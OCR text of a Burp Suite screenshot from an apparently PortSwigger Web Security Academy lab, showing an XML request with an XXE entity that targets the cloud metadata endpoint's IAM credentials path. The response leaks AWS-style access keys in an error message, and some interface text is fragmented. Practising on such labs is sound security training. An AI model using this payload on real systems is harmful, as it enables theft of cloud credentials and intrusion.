 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8 × +
Send Cancel < ▾ > ▾ Target: https://0abb00b0045c495c8471c2560
Request
Pretty Raw Hex Hackvertor \n
11 Origin: https://0abb00b0045c495c8471c256008a000d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
20 <stockCheck>
<productId>
21 &xxe;
</productId>
<storeId>
1
</storeId>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2025-07-31T01:22:29.981144263Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"ulUlKtnLGa9IY9uXnwpf",
12 "SecretAccessKey":"8FuHpkNCpFBhAEcr3GbhzmddaoRQ7znRkyZBRjZa",
13 "Token":
14 "Expiration":"2031-07-30T01:22:29.981144263Z"
15 }"
Ins
Sele
Rec
Rec
Rec
Rec
Res